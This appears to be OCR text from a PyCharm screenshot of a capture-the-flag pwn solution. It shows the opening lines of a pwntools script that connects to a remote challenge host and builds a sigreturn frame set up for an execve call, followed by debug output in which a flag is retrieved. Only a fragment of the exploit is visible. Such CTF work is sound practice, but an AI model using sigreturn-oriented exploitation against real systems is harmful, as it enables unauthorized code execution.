 PC 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H)
P pycharm_test_out 版本控制 当前文件
项目文件
E:\pycharm_test_out
.idea
flask
templates
encode.py
index.html
pwn
test.py
app.py
demo1.py
demo2.py
demo3.py
demo4.py
ElGamal.py app.py test.py encode.py Lifted_ElGamal.py pollard.py ELGamal.py
1 from pwn import *
15
2
3 context(os='linux', arch='amd64', log_level='debug')
4 # p = process("./pwn")
5 p= remote( host: '101.200.58.4', port: 10001)
6
7 elf = ELF('./pwn')
8 sigFrame=SigreturnFrame()
9 sigFrame.rax=59
10 sigFrame.rdi=0x40200A
运行 test encode
b' '
[DEBUG] Sent 0x1 bytes:
b'f'
[DEBUG] Sent 0x1 bytes:
b'l'
[DEBUG] Sent 0x1 bytes:
b'a'
[DEBUG] Sent 0x1 bytes:
b'g'
[DEBUG] Sent 0x1 bytes:
b'\n'
[DEBUG] Received 0x2b bytes:
b'flag{f74ef366-9507-486b-b73d-1ff0b6eee995}\n'
flag{f74ef366-9507-486b-b73d-1ff0b6eee995}
[*] Got EOF while reading in interactive